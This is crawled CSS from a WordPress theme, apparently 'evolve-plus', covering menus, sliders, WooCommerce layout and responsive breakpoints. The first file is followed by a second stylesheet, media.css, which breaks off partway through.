.t4p-social-networks.boxed-icons a.t4p-dropbox:after {
    background-color: #007ee5;
}

.t4p-social-networks.boxed-icons a.t4p-soundcloud:after {
    background-color: #ff5000;
}

.t4p-social-networks.boxed-icons a.t4p-vk:after {
    background-color: #517397;
}

@media screen and (min-width: 1200px) {
    div#search-text-box {
        margin-right: 20px;
    }
}

#wrapper .dd-container .dd-select {
    height: auto;
}

#wrapper .dd-container .dd-selected-text {
    margin: 8px 0;
    cursor: pointer;
}

.new-top-menu .top-menu .dd-container {
    width: 100% !important;
}

.top-menu-social {
    margin: 17px 0 5px;
    overflow: hidden;
}

a:hover,
a:focus {
    color: #0bb697;
}

.center-menu ul.nav-menu li {
    text-align: left;
}

.center-menu {
    text-align: center;
}

.h4-menu.center-menu {
    text-align: left;
}

form.top-searchform {
    margin: 0px;
    background: #273039;
}

.top-searchform #search-text-box #search_label_top {
    color: #888;
}

.wc-social-header-v3 {
    margin-top: 15px;
}

.wc-social-header-v3 {
    margin-top: 15px;
}

.center-menu.custom-center .menu-short-menu-1-container {
    text-align: center;
}

.center-menu .menu-short-menu-1-container {
    text-align: left;
}

.top-menu .sub-menu,
.primary-menu .sub-menu {
    display: none;
}

.t4p-slider.t4press-flexslider ul {
    list-style-image: none;
}

@media screen and (max-width:320px) {
    .shop_table th {
        float: left;
        width: 100%;
        text-align: left !important;
    }
    .cart_item td {
        width: 100% !important;
        float: left;
        text-align: left;
    }
    .cart_totals table th {
        width: 100% !important;
    }
    .cart_totals table td {
        width: 100% !important;
        float: left;
    }
    .shipping_calculator,
    .coupon,
    .cart-totals-buttons {
        overflow: hidden;
    }
}

@media screen and (min-width:320px) and (max-width:639px) {
    .shop_table th {
        float: left;
        width: 100%;
        text-align: left !important;
    }
    .cart_item td {
        width: 100% !important;
        float: left;
        text-align: left;
    }
    .cart_totals table th {
        width: 100% !important;
    }
    .cart_totals table td {
        width: 100% !important;
        float: left;
    }
    .shipping_calculator,
    .coupon,
    .cart-totals-buttons {
        overflow: hidden;
    }
}


/*new responsive t4p slider(6/4/2016)*/

@media (max-width: 479px) {
    .t4p-slider .slide-content h2,
    .t4p-slider .slide-content h3 {
        display: none !important;
    }
    .flex-direction-nav .flex-disabled {
        display: block !important;
    }
    .t4p-slider .slide-content-container .buttons {
        height: auto !important;
    }
    .t4p-slider .slide-content-container .buttons a span {
        font-size: 90%;
        font-weight: normal;
    }
    .t4p-slider .slide-content-container .buttons a {
        padding: 0 20px !important;
        height: 33px !important;
        line-height: 33px !important;
        font-size: 90% !important;
    }
}

@media (min-width: 360px) and (max-width: 479px) {
    .t4p-slider .slide-content-container .buttons a span {
        font-size: 90%;
        font-weight: normal;
    }
    .t4p-slider .slide-content-container .buttons a {
        padding: 0 20px !important;
        height: 33px !important;
        line-height: 33px !important;
        font-size: 90% !important;
    }
}

@media (min-width: 480px) and (max-width: 767px) {
    .t4p-slider .slide-content-container h2 {
        margin-bottom: 5px;
    }
    .t4p-slider .slide-content-container .heading.with-bg h2,
    .t4p-slider .slide-content-container .caption.with-bg h3 {
        padding: 3px 10px !important;
    }
    .t4p-slider .slide-content-container h2 {
        font-size: 100% !important;
        line-height: normal !important;
    }
    .t4p-slider .slide-content-container h3 {
        font-size: 90% !important;
        line-height: normal !important;
    }
    .flex-direction-nav .flex-disabled {
        display: block !important;
    }
    .t4p-slider .slide-content-container .buttons a span {
        font-size: 90%;
        font-weight: normal;
    }
    .t4p-slider .slide-content-container .buttons a {
        padding: 0 20px !important;
        height: 33px !important;
        line-height: 33px !important;
        font-size: 90% !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .t4p-slider .slide-content-container h2 {
        font-size: 30px !important;
        line-height: normal !important;
    }
    .t4p-slider .slide-content-container h3 {
        font-size: 20px !important;
        line-height: normal !important;
    }
    .t4p-slider .slide-content-container .buttons a span {
        font-size: 90%;
        font-weight: normal;
    }
    .t4p-slider .slide-content-container .buttons a {
        padding: 0 20px !important;
        height: 33px !important;
        line-height: 33px !important;
        font-size: 90% !important;
    }
}

@media (max-width: 991px) {
    .t4p-slider-container {
        height: 100% !important;
    }
    .t4p-slider {
        height: 100% !important;
    }
    .t4p-slider .flex-viewport {
        margin-bottom: 0px !important;
    }
    .bgimgcolum {
        position: relative;
        padding-bottom: 56.25%;
        /* 16:9 */
    }
    .t4p-slider .background-image {
        background-position: center center !important;
        background-size: cover !important;
        position: absolute !important;
        top: 0;
        left: 0;
        width: 100% !important;
        height: 100% !important;
    }
    .t4p-slider.t4press-flexslider .flex-direction-nav a {
        top: 50% !important;
    }
    .home .odd1,
    .archive .odd1,
    .search .odd1,
    .blog .odd1,
    .page-template-blog-page-php .odd1 {
        clear: both;
    }
}

ul.nav-menu li ul {
    opacity: 0;
}

ul.nav-menu li.nav-hover ul {
    opacity: 1;
}


/* page_title_bar style */

.wrapper_blank .page-title-container {
    margin-bottom: 25px;
}

.page-title-container {
    padding: 0 10px;
    height: 87px;
    width: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: #f6f6f6;
    border-top: 1px solid #d2d3d4;
    border-bottom: 1px solid #d2d3d4;
}

.page-title-container .search {
    display: table-cell;
    vertical-align: middle;
}

.page-title-container .search #s {
    float: right;
}

.page-title-container .search #s {
    float: left;
}

@media only screen and (max-width: 800px) {
    #wrapper .page-title-container {
        height: auto !important;
        padding: 14px 0 12px 0;
    }
}

@media only screen and (min-device-width: 320px) and (max-device-width: 640px) {
    #wrapper .page-title-container {
        max-height: none;
        padding-bottom: 18px;
    }
    #wrapper .page-title-container h1,
    #wrapper .page-title-container .breadcrumbs {
        margin: 0;
    }
    #wrapper .page-title-container h1 {
        font-size: 15px !important;
        line-height: 20px !important;
    }
    #wrapper .page-title-container h3 {
        font-size: 11px;
        line-height: 20px;
    }
    #wrapper .page-title-container .breadcrumbs {
        margin-top: 2px;
    }
}


/* css class for Title bar and Breadcrumb */

.pagetitle-left {
    float: left;
}

.pagetitle-right {
    float: right;
}

.page-breadcrumb {
    line-height: 38px;
}

.titlebar-center {
    text-align: center;
}

.titlebar-left h1,
.titlebar-left ul.breadcrumbs,
.titlebar-right h1,
.titlebar-right ul.breadcrumbs,
.titlebar-center h1,
.titlebar-center ul.breadcrumbs {
    margin: 0;
}

.page-breadcrumb .woocommerce-breadcrumb,
.page-breadcrumb .woocommerce-breadcrumb a {
    margin-bottom: 0px;
    font-size: 13px;
    letter-spacing: 1px;
}

.page-title-wrapper .edit-post,
.page-title-wrapper .edit-page {
    visibility: visible;
}

@media only screen and (max-width: 640px) {
    .page-title-container .search #s {
        width: 100%;
    }
    #wrapper .page-title-container {
        max-height: none;
        padding-bottom: 18px;
    }
    #wrapper .page-title-container h1,
    #wrapper .page-title-container .breadcrumbs {
        margin: 0;
    }
    #wrapper .page-title-container h1 {
        font-size: 15px !important;
        line-height: 20px !important;
    }
    #wrapper .page-title-container h3 {
        font-size: 11px;
        line-height: 20px;
    }
    #wrapper .page-title-container .breadcrumbs {
        margin-top: 2px;
    }
    .titlebar-breadcrumb {
        margin-top: 7px;
        line-height: 28px;
    }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
    #wrapper .page-title-container {
        height: auto !important;
        padding: 14px 0 12px 0;
    }
}


/* WPML Plugin style */

.submenu-languages .menu-item-language a span {
    display: inline-block;
}

.menu-item-language a:after {
    left: 3px;
}

#lang_sel ul {
    list-style-image: none;
}


/* support style of all form plugin */

.comment-form input,
.post-password-form .password,
#s,
#comment-input input,
.wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-quiz,
.wpcf7-form .wpcf7-number,
.wpcf7-form .wpcf7-captchar,
.wpcf7-form .wpcf7-date {
    border: 1px solid #E0E0E0;
    font-size: 13px;
    color: #AAAAAA;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.06) inset;
    -box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.06) inset;
    -moz-box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.06) inset;
    -webkit-box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.06) inset;
    padding: 8px 2%;
    float: left;
    margin-right: 1%;
    line-height: normal;
}

.wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-quiz,
.wpcf7-form .wpcf7-number,
.wpcf7-form textarea,
.wpcf7-form .wpcf7-captchar,
.wpcf7-form .wpcf7-date {
    width: 100%;
    margin-right: 0;
}

.wpcf7-select-parent {
    position: relative;
}

.wpcf7-select-parent .wpcf7-select,
.evolve-select-parent select,
.evolve-select-parent .country_to_state,
.evolve-select-parent #billing_state_chosen,
.evolve-select-parent #shipping_country_chosen,
.evolve-select-parent #shipping_state_chosen {
    -webkit-appearance: none;
    text-overflow: '';
    background: #fbfaf9;
    border: 1px solid #dadada;
    color: #333333;
    cursor: pointer;
    display: block;
    font-size: 13px;
    outline: none;
    height: 36px;
    width: 100%;
    padding: 6px 15px;
    position: relative;
    text-indent: 0.01px;
    vertical-align: middle;
    z-index: 5;
    margin: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
}

.wpcf7-select-parent .wpcf7-select[multiple] {
    height: auto;
}

.wpcf7-select-parent .select-arrow {
    width: 35px;
    height: 34px;
    border-left: 1px solid #dadada;
    position: absolute;
    top: 1px;
    right: 1px;
    background: #fff;
    pointer-events: none;
    z-index: 10;
    font-family: IcoMoon !important;
    font-size: 15px;
    text-align: center;
}


/* Portfolio */

.portfolio-nonleftext {
    position: absolute;
    left: 50%;
    margin-top: -50px;
    height: 50px;
}

.portfoliodisbl {
    cursor: default;
    pointer-events: none;
}


/* Mega Menu */

.t4p-megamenu-wrapper {
    display: block;
}

.nav-holder .t4p-navbar-nav li:hover > .t4p-megamenu-wrapper {
    z-index: 99997;
    visibility: visible;
    opacity: 1;
}

.nav .t4p-megamenu-wrapper ul,
.sticky-nav .t4p-megamenu-wrapper ul {
    left: auto;
}

#wrapper .t4p-megamenu-wrapper {
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    border: 1px solid #e8e8e8;
    border-top: 0;
}

#wrapper .t4p-megamenu-wrapper .t4p-megamenu-holder,
#wrapper .t4p-megamenu-wrapper .t4p-megamenu,
#wrapper .t4p-megamenu-wrapper .t4p-megamenu-submenu,
#wrapper .t4p-megamenu-wrapper .sub-menu {
    padding: 0;
    list-style: none;
}

#wrapper .t4p-megamenu-wrapper .t4p-megamenu-title {
    margin: 0;
    line-height: 26px;
    -webkit-font-smoothing: antialiased;
}

#wrapper .t4p-megamenu-wrapper .t4p-megamenu-widgets-container {
    display: block;
}

#wrapper .t4p-megamenu-wrapper .t4p-megamenu-icon,
#wrapper .t4p-megamenu-wrapper .t4p-megamenu-bullet {
    display: none;
}

#wrapper .mobile-nav-item .t4p-megamenu-icon,
#wrapper .mobile-nav-item .t4p-megamenu-bullet {
    display: none;
}

#wrapper .t4p-megamenu-wrapper .text-menu-icon {
    position: absolute;
}

#wrapper .t4p-megamenu-wrapper .menu-text {
    margin-left: 23px;
}

#wrapper .mobile-nav-item .t4p-megamenu-wrapper .row {
    padding: 0;
}

#wrapper .mobile-nav-item .t4p-megamenu-title {
    font-weight: normal;
    margin: 0;
}

#wrapper .t4p-megamenu-wrapper * {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#wrapper .t4p-megamenu-wrapper .row {
    clear: both;
}

.nav .t4p-navbar-nav .t4p-megamenu-wrapper .t4p-megamenu-holder .t4p-megamenu .t4p-megamenu-submenu,
.sticky-nav .t4p-navbar-nav .t4p-megamenu-wrapper .t4p-megamenu-holder .t4p-megamenu .t4p-megamenu-submenu {
    display: table-cell;
    float: none;
}

#wrapper .t4p-megamenu-wrapper .t4p-megamenu {
    border-top: none;
}

#wrapper .t4p-megamenu-wrapper .t4p-megamenu-title {
    color: #333;
}

#wrapper .nav .t4p-megamenu-wrapper .t4p-megamenu-title a,
#wrapper .sticky-nav .t4p-megamenu-wrapper .t4p-megamenu-title a {
    padding: 0;
    background: none;
    border: none;
    font: inherit;
}

.nav .t4p-navbar-nav .t4p-megamenu-wrapper ul,
.sticky-nav .t4p-navbar-nav .t4p-megamenu-wrapper ul {
    position: relative;
    top: auto;
}

.nav .t4p-navbar-nav .t4p-megamenu-wrapper ul ul,
.sticky-nav .t4p-navbar-nav .t4p-megamenu-wrapper ul ul {
    display: table;
    table-layout: fixed;
    width: 100%;
    border-color: #e8e8e8;
}

ul.nav-menu .t4p-megamenu-menu .widget-content ul li {
    margin: 3px 0px 3px 15px;
    list-style: url('library/media/images/list-style.png');
}

.t4p-megamenu-widgets-container .widget-content ul li a {
    line-height: 1.8 !important;
    padding: 0px !important;
}

.t4p-megamenu-widgets-container .widget-content ul li a:hover {
    text-decoration: none;
    padding-left: 5px !important;
}

@media (min-width: 1200px) {
    #wrapper .t4p-megamenu-wrapper.col-span-1 {
        width: 292px;
    }
    #wrapper .t4p-megamenu-wrapper.col-span-2 {
        width: 584px;
    }
    #wrapper .t4p-megamenu-wrapper.col-span-3 {
        width: 876px;
    }
    #wrapper .t4p-megamenu-wrapper {
        width: 1170px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    #wrapper .t4p-megamenu-wrapper.col-span-1 {
        width: 242px;
    }
    #wrapper .t4p-megamenu-wrapper.col-span-2 {
        width: 484px;
    }
    #wrapper .t4p-megamenu-wrapper.col-span-3 {
        width: 726px;
    }
    #wrapper .t4p-megamenu-wrapper {
        width: 970px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    #wrapper .t4p-megamenu-wrapper.col-span-1 {
        width: 187px;
    }
    #wrapper .t4p-megamenu-wrapper.col-span-2 {
        width: 374px;
    }
    #wrapper .t4p-megamenu-wrapper.col-span-3 {
        width: 561px;
    }
    #wrapper .t4p-megamenu-wrapper {
        width: 750px;
    }
}

@media (min-width: 768px) {
    #wrapper .t4p-megamenu-wrapper {
        position: absolute;
        background-color: transparent;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu-holder {
        width: 100%;
        padding: 0;
        border-top: 1px solid #e8e8e8;
        border-left: 1px solid #e8e8e8;
        background-color: transparent;
    }
    #wrapper .t4p-megamenu-wrapper .sub-menu {
        padding: 0;
        list-style: none;
    }
    #wrapper .t4p-megamenu-wrapper .sub-menu.deep-level a {
        padding-left: 49px;
    }
    #wrapper .t4p-megamenu-wrapper .sub-menu.deep-level .deep-level a {
        padding-left: 64px;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu {
        display: table;
        padding: 0;
        width: 100%;
        list-style: none;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu-border {
        border-bottom: 1px solid #e8e8e8;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu-submenu {
        display: table-cell;
        padding: 15px 0px 0px 0px;
        border-right: 1px solid #e8e8e8;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu-submenu .t4p-megamenu-icon img {
        margin-top: -3px;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu-submenu:nth-child(4n) {
        border-right: none;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu-title {
        margin-top: 0;
        padding: 0 30px 15px 30px;
        font: 15px/20px 'Open Sans', arial, helvetica, sans-serif;
        font-weight: normal;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu-title a:hover {
        text-decoration: none;
        color: #000;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu-icon,
    .t4p-megamenu-icon {
        display: inline;
        margin-right: 12px;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu-icon img,
    .t4p-megamenu-icon img {
        margin-top: -2px;
        max-height: 15px;
        vertical-align: middle;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu-bullet,
    .t4p-megamenu-bullet {
        display: block;
        float: left;
        margin-top: 0.5em;
        margin-right: 10px;
        border-top: 3px solid transparent;
        border-bottom: 3px solid transparent;
        border-left: 3px solid #333;
        height: 0;
        width: 0;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu-widgets-container {
        margin-bottom: 10px;
        color: #333;
        font-size: 13px;
    }
    #wrapper .t4p-megamenu-wrapper .t4p-megamenu-widgets-container.second-level-widget {
        padding: 0 34px;
    }
    .t4p-megamenu-wrapper a {
        padding: 0px !important
    }
    .t4p-megamenu-wrapper .sub-menu a {
        padding: 4px 30px !important;
    }
}

@media (min-width: 1025px) and (max-width: 1199px) {
    .woocommerce-content-box {
        width: 670px;
    }
}

@media (max-width: 1024px) {
    .woocommerce-side-nav {
        margin-bottom: 25px !important;
        width: 100%;
    }
    .woocommerce-content-box {
        margin-left: auto;
        margin-right: auto;
        width: 100% !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/css/media.css?ver=4.7.2
body_size: 41757
content:
@media only screen and (max-width: 1000px) {
    .fullwidth-box {
        padding-left: 12px;
        padding-right: 12px;
    }
    .no-csstransforms .sep-boxed-pricing .column {
        margin-left: 1.5% !important;
    }
}

@media only screen and (max-width: 1000px) {
    .fullwidth-box {
        padding-left: 12px;
        padding-right: 12px;
    }
}

@media only screen and (max-width: 768px) {
    .tabs-vertical .tabs-container {
        width: 100%;
    }
    .shortcode-tabs .tab-hold .tabs li a,
    .tabs-vertical .tab-hold .tabset li.active a {
        border-right: 1px solid #e0dddd!important;
    }
    .shortcode-tabs .tab-hold .tabset li {
        display: block;
        float: none !important;
        height: auto;
        position: relative;
        text-align: center;
        width: auto;
        border-right: 0!important;
    }
    .columns .col {
        float: none;
        width: 100% !important;
        margin: 0 0 20px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .evolve-container .columns {
        float: none;
        width: 100%;
        margin-bottom: 20px;
    }
    .evolve-container .columns .col {
        float: left;
    }
    .evolve-container .col img {
        display: block;
        margin: 0 auto;
    }
    .review {
        float: none;
        width: 100%;
    }
    .footer-area .columns .col,
    #slidingbar-area .columns .col {
        float: left;
        width: 98% !important;
        padding: 0 0 20px 0;
    }
    .social-networks,
    .copyright {
        float: none;
        padding: 0 0 15px;
        text-align: center;
    }
    .author .author_social .custom_msg {
        float: none;
        text-align: center;
        max-width: 100%;
    }
    .author .author_social .social-networks {
        padding-bottom: 0 !important;
    }
    .author .author_social .social-networks li {
        height: auto !important;
    }
    .copyright:after,
    .social-networks:after {
        content: "";
        display: block;
        clear: both;
    }
    .social-networks li,
    .copyright li {
        float: none;
        display: inline-block;
    }
    .continue {
        display: none;
    }
    .mobile-button {
        display: block !important;
        float: none;
    }
    .page-title {
        width: auto;
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 18px;
    }
    .page-title-wrapper {
        width: auto;
    }
    .page-title h1 {
        float: none;
    }
    .page-title ul {
        float: none;
        text-align: left;
        padding-top: 0 !important;
        line-height: 11px !important;
    }
    #header {
        padding: 20px;
    }
    #header .logo {
        float: none !important;
        text-align: center !important;
        margin: 0 !important;
        margin-bottom: 20px !important;
    }
    body #header.sticky-header .logo {
        float: left !important;
    }
    #header .nav-holder {
        float: none !important;
    }
    .nav-holder ul,
    .top-menu .menu {
        display: none;
    }
    .mobile-nav-holder,
    .mobile-topnav-holder {
        display: block;
    }
    .nav-holder .dd-container,
    .top-menu .dd-container {
        display: block;
        width: 100%;
    }
    .top-menu .dd-container {
        width: 50% !important;
        margin: 0 auto !important;
        margin-bottom: 25px !important;
    }
    .one_half,
    .one_third,
    .two_third,
    .three_fourth,
    .one_fourth {
        width: 100%;
        margin-bottom: 20px;
    }
    .one_half > div,
    .one_third > div,
    .two_third > div,
    .three_fourth > div,
    .one_fourth > div {
        margin-bottom: 0;
    }
    .title {
        margin-top: 0px !important;
        margin-bottom: 20px !important;
    }
    #content {
        width: 100% !important;
        float: none !important;
        margin-bottom: 50px;
    }
    #sidebar {
        width: 100% !important;
        float: none !important;
    }
    #sidebar .social_links .social li {
        width: auto;
        margin-right: 5px;
    }
    #comment-input {
        margin-bottom: 0;
    }
    #comment-input input {
        width: 90%;
        float: none !important;
        margin-bottom: 10px;
    }
    #comment-textarea textarea {
        width: 90%;
    }
    .pagination {
        margin-top: 40px;
    }
    .portfolio-one .portfolio-item .image {
        float: none;
        width: auto;
        height: auto;
        margin-bottom: 20px;
    }
    h5.toggle span.toggle-title {
        width: 80%;
    }
    .full-boxed-pricing {
        width: -moz-calc(100% - 11px);
        width: -webkit-calc(100% - 11px);
        width: -ms-calc(100% - 11px);
        width: -o-calc(100% - 11px);
        width: calc(100% - 11px);
    }
    .full-boxed-pricing .column {
        margin-bottom: 10px;
        width: -moz-calc(100% - 2px) !important;
        width: -webkit-calc(100% - 2px) !important;
        width: -ms-calc(100% - 2px) !important;
        width: -o-calc(100% - 2px) !important;
        width: calc(100% - 2px) !important;
    }
    .full-boxed-pricing ul {
        width: 100% !important;
    }
    .sep-boxed-pricing .column {
        width: -moz-calc(100% - 22px) !important;
        width: -webkit-calc(100% - 22px) !important;
        width: -ms-calc(100% - 22px) !important;
        width: -o-calc(100% - 22px) !important;
        width: calc(100% - 22px) !important;
        margin-left: 0;
        margin-bottom: 15px;
    }
    .sep-boxed-pricing ul {
        width: 100% !important;
    }
    .sep-boxed-pricing ul li {
        width: -moz-calc(100% - 2px) !important;
        width: -webkit-calc(100% - 2px) !important;
        width: -ms-calc(100% - 2px) !important;
        width: -o-calc(100% - 2px) !important;
        width: calc(100% - 2px) !important;
    }
    .no-csstransforms .full-boxed-pricing {
        width: 97% !important;
    }
    .no-csstransforms .full-boxed-pricing .column {
        width: 100% !important;
        margin-bottom: 10px;
    }
    .no-csstransforms .full-boxed-pricing ul {
        width: 100% !important;
    }
    .no-csstransforms .sep-boxed-pricing .column {
        width: 100% !important;
        margin-left: 0;
    }
    .no-csstransforms .sep-boxed-pricing ul {
        width: 100% !important;
    }
    .no-csstransforms .sep-boxed-pricing ul li {
        width: 100% !important;
    }
    .page-title h1 {
        margin-top: 0;
        margin-bottom: 5px;
    }
    .page-title-captions,
    .page-title h1,
    .page-title ul {
        float: none;
        line-height: normal;
        width: 100%;
    }
    .share-box {
        height: auto;
    }
    #wrapper .share-box h4 {
        float: none;
        line-height: 20px !important;
        padding-top: 25px;
        padding-bottom: 25px;
    }
    .share-box ul {
        float: none;
        overflow: hidden;
        padding: 0 25px;
        padding-bottom: 25px;
        margin-top: 0px;
    }
    .project-content .project-description {
        margin-bottom: 50px;
        float: none !important;
    }
    .project-content .project-description,
    .project-content .project-info {
        width: 100% !important;
    }
    .portfolio-half .flexslider {
        width: 100%;
    }
    .portfolio-half .project-content {
        width: 100% !important;
    }
    #style_selector {
        display: none;
    }
    .portfolio-tabs,
    .faq-tabs {
        height: auto;
        border-bottom: 0;
    }
    .portfolio-tabs li,
    .faq-tabs li {
        float: none;
        margin-right: 0;
    }
    .post-content .rev_slider_wrapper {
        margin-left: -5px !important;
    }
    body .rev_slider_wrapper .tparrows,
    body .rev_slider_wrapper:hover .tparrows {
        display: none !important;
    }
    .ls-evolve .ls-nav-prev,
    .ls-evolve .ls-nav-next {
        display: none !important;
    }
    nav#nav,
    nav#sticky-nav {
        margin-right: 0;
    }
    #footer .social-networks {
        width: 100%;
        margin: 0 auto;
        position: relative;
        left: -11px;
    }
    .rev_slider .button,
    .ls-layer .button {
        min-height: 0 !important;
        padding-left: 20px;
        padding-right: 20px !important;
        height: 30px !important;
        line-height: 30px !important;
    }
    .tab-holder .tabs {
        height: auto !important;
        width: 100% !important;
    }
    .shortcode-tabs .tab-hold .tabs li {
        width: 100% !important;
    }
    #wrapper .page-title-container {
        height: auto !important;
        max-height: 87px;
        padding-bottom: 20px;
    }
    .error_page .useful_links {
        width: 100%;
        padding-left: 0;
    }
    #gmap {
        width: 100% !important;
        margin-bottom: 20px !important;
    }
    .social_links_shortcode .social li {
        width: 10% !important;
    }
    #wrapper .header-v3 .top-menu .mobile-topnav-holder .mobile-selector,
    #wrapper .header-v4 .top-menu .mobile-topnav-holder .mobile-selector,
    #wrapper .header-v5 .top-menu .mobile-topnav-holder .mobile-selector {
        color: #fff !important;
    }
    .header-social {
        padding-top: 10px;
    }
    .header-social .social-networks {
        max-width: 100% !important;
    }
    .header-social .social-networks li {
        margin-bottom: 0;
    }
    .header-social .header-info {
        line-height: normal;
    }
    .header-v2 .header-social .alignleft {
        width: 100%;
        margin: 0;
        text-align: center;
        margin-bottom: 10px;
    }
    .header-v2 .header-social .alignright {
        width: 100%;
        margin: 0;
        text-align: center;
    }
    .header-v2 .header-social .social-networks {
        width: 100%;
        padding-bottom: 0;
    }
    .header-v2 .header-social .social-networks li {
        float: none;
        margin-left: 10px;
        margin-right: 10px;
    }
    .header-v3 .header-social .alignleft {
        width: 100%;
        margin: 0;
        text-align: center;
        margin-bottom: 10px;
    }
    .header-v3 .header-social .alignright {
        width: 100%;
        margin: 0;
        text-align: center;
    }
    .header-v3 .header-social .social-networks {
        width: 100%;
        padding-bottom: 0;
    }
    .header-v3 .header-social .social-networks li {
        float: none;
        margin-left: 10px;
        margin-right: 10px;
    }
    .header-v4 .header-social .alignleft {
        width: 100%;
        margin: 0;
        text-align: center;
        margin-bottom: 10px;
    }
    .header-v4 .header-social .alignright {
        width: 100%;
        margin: 0;
        text-align: center;
        clear: both;
    }
    .header-v4 .header-social .social-networks {
        width: 100%;
        margin-top: 0;
        padding-bottom: 0;
    }
    .header-v4 .header-social .social-networks li {
        float: none;
        margin-bottom: 0;
        margin-left: 10px;
        margin-right: 10px;
        line-height: 26px;
    }
    .header-v4 .header-social .social-networks li a {
        margin-bottom: 0;
    }
    .header-v4 #header {
        padding-left: 20px;
        padding-right: 20px;
    }
    .header-v4 #header .logo {
        width: 100%;
        margin-bottom: 10px !important;
    }
    .header-v4 #header .search {
        width: 100%;
        float: none;
        margin-bottom: 5px;
    }
    .header-v4 #header #s {
        width: 100% !important;
    }
    .header-v4 #header .search input#s:focus {
        width: 92%;
    }
    .header-v4 #header .tagline {
        width: 100%;
        float: none;
        text-align: center;
    }
    .header-v4 #small-nav {
        padding: 6px 20px;
    }
    .header-v4 #small-nav #nav {
        width: 100%;
    }
    .header-v4 .header-social .alignright {
        margin-bottom: 10px;
    }
    .header-v4 .header-social .alignright .menu {
        margin-top: -10px;
        line-height: 25px;
    }
    .header-v5 .header-social .alignleft {
        width: 100%;
        margin: 0;
        text-align: center;
        margin-bottom: 10px;
    }
    .header-v5 .header-social .alignright {
        width: 100%;
        margin: 0;
        text-align: center;
    }
    .header-v5 .header-social .social-networks {
        width: 100%;
        padding-bottom: 0;
    }
    .header-v5 .header-social .social-networks li {
        float: none;
        margin-left: 10px;
        margin-right: 10px;
    }
    .header-v5 #small-nav {
        padding: 6px 20px;
    }
    .header-v5 #small-nav #nav {
        width: 100%;
    }
    #wrapper .ei-slider {
        width: 100% !important;
    }
    .t4ps-slider .slides {
        width: auto !important;
    }
    #wrapper .ei-slider {
        height: 200px !important;
    }
    .t4p-progress-bar {
        margin-bottom: 10px !important;
    }
    .large-alternate .post-content {
        width: 100%;
        margin-top: 10px;
    }
    .medium-alternate .date-and-formats {
        float: none;
        margin-bottom: 20px;
    }
    .medium-alternate .flexslider {
        float: none !important;
    }
    .medium-alternate .post-content {
        float: none;
        width: 100% !important;
        margin-top: 20px;
    }
    .header-social {
        padding-left: 10px;
        padding-right: 10px;
    }
    .content-boxes-icon-boxed .col {
        height: auto !important;
        padding-bottom: 20px;
    }
    .content-boxes-icon-on-top .col,
    .content-boxes-icon-boxed .col {
        margin-bottom: 55px;
    }
    .counter-circle-wrapper {
        margin-bottom: 20px;
    }
    .counters-circle .counter-circle-wrapper:last-child {
        margin-bottom: 0;
    }
    .counters-box .counter-box-wrapper {
        margin-bottom: 20px;
        width: 95.3%;
    }
    .counters-box .counter-box-wrapper:last-child {
        margin-bottom: 0;
    }
    .popup {
        display: none !important;
    }
    .share-box .social-networks {
        text-align: left;
    }
    #header-banner {
        float: none;
        text-align: center;
        margin: 0 auto;
        width: 100%;
        margin-top: 20px;
    }
    .products li {
        width: 225px;
    }
    .products li,
    .catalog-ordering > ul,
    .catalog-ordering .order,
    .products li:nth-child(3n),
    .products li:nth-child(4n),
    .has-sidebar .products li {
        float: none;
        margin-left: auto !important;
        margin-right: auto !important;
    }
    .catalog-ordering {
        margin-bottom: 50px;
    }
    .catalog-ordering .order {
        width: 33px;
    }
    .catalog-ordering > ul,
    .catalog-ordering .order {
        margin-bottom: 10px;
    }
    .order-dropdown > li:hover > ul {
        display: block;
        position: relative;
        top: 0;
    }
    .orderby-order-container {
        overflow: hidden;
        margin: 0 auto;
        text-align: center;
        margin-bottom: 10px;
        display: block;
    }
    .sort-count.order-dropdown {
        width: 202px;
    }
    .sort-count.order-dropdown ul a {
        width: 200px;
    }
    .catalog-ordering .order {
        margin-bottom: 0;
        display: inline-block;
    }
    .product .images,
    .product .summary.entry-summary,
    .woocommerce-tabs .tabs,
    .woocommerce-tabs .panel,
    .woocommerce-side-nav,
    .woocommerce-content-box,
    .shipping-coupon,
    .cart-totals-buttons,
    #customer_login .col-1,
    #customer_login .col-2,
    .woocommerce form.checkout #customer_details .col-1,
    .woocommerce form.checkout #customer_details .col-2 {
        float: none;
        margin-left: auto;
        margin-right: auto;
        width: 100% !important;
    }
    .woocommerce-side-nav {
        margin-bottom: 25px;
    }
    .woocommerce-container .social-share {
        display: block;
        float: none;
        text-align: center;
    }
